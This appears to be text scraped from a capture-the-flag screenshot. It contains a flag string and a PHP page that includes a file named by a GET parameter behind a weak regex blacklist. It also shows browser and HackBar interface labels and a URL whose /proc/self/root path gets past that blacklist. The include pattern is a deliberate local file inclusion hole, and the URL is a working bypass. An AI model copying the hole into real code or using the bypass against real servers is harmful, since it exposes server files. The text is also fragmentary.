 flag{42d64929-d2b9-4ae9-945d-dbb1630c1a84} <?php
session_start();
if(isset($_SESSION['name'])){
if($_SESSION['name'] === 'Flag_Account'){
if(!preg_match('/^\/flag|var|tmp/i',$_GET['file'])){
include $_GET['file'];
}else{
echo 'try again~';
}
}
show_source(__FILE__);
}else{
echo '登陆一下吧~';
}
元素 HackBar EditThisCookie 控制台 源代码 网络 性能 内存 应用
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http:/ /api/flag.php?file=/proc/self/root/flag